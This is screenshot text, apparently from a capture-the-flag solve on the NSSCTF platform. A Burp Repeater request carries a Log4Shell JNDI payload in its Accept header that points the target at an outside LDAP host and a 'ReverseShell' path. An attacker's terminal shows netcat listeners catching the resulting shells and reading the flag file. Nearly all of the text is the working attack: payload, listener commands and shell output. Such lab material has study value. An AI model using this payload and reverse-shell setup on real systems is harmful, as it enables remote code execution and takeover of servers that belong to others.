 1 root@iZzi54rst2g1dzZ: ~/j...
2 root@iZzi54rst2g1dzZ: ~
root@120.79.29.170:22
Last login: Fri Feb  2 09:22:21 2024 from 183.6.115.9
root@iZzi54rst2g1dzZ:~# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 1.14.71.254 34234
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@iZzi54rst2g1dzZ:~# nc -lnvp 4444
Listening on 0.0.0.0 4444
^C
root@iZzi54rst2g1dzZ:~# ^C
root@iZzi54rst2g1dzZ:~# ^C
root@iZzi54rst2g1dzZ:~# nc -lnvp 5555
Listening on 0.0.0.0 5555
Connection received on 1.14.71.254 43964
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3aed20edf1694529:/app# cat /flag
cat /flag
NSSCTF{3130c0ff-4e5b-467c-9416-3945b5584147}
root@3aed20edf1694529:/app#
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
pentestLog Fastjson scan captcha-killer-modified xia Pao_api log4j Scan BurpCrypto ShiroScan HaE JOSEPH
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: htt
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28720
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
${jndi:ldap://120.79.29.170:1389/Basic/ReverseShell/120.79.29
.170/5555}
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 406
2 Content-Length: 0
3 Date: Fri, 02 Feb 2024 02:22:19 GMT
4 Connection: close
5
6
先知社区